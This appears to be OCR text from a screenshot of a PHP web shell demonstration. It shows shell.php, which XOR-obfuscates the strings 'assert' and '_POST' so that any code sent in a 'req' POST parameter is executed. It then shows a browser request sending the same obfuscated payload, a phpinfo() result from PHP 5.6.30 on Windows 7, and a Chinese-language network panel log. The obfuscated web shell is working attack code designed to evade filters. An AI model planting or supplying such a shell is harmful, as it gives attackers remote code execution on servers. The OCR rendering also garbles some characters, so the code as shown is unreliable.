 shell.php
1 <?php
2 $_=('SOH'^'`').('DC3'^'`').('DC3'^'`').('ENQ'^'`').('DC2'^'`').('DC4'^'`');
3 $__='_'.("\r"^']').('/'^'`').('SO'^']').("\t"^']');
4 $___=$$__;
5 $_($___[req]);
phpinfo()
127.0.0.1/shell.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php?shell=$_=('01'^'`').('13'^'`').('13'^'`').('05'^'`').('12'^'`').('14'^'`');$__='_'.('
Split···
'^']').('/'^'`').('0E'^']').('	'^']');$___=$$__;$_($___[_]);$___=$$__;$_($___[_]);
Execu···
Enable Post data Enable Referrer
Post data
req=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php?shell=$_=(%27% 200 OK 127.0.0.1 93.6 KB 127.0.0.1:80 5ms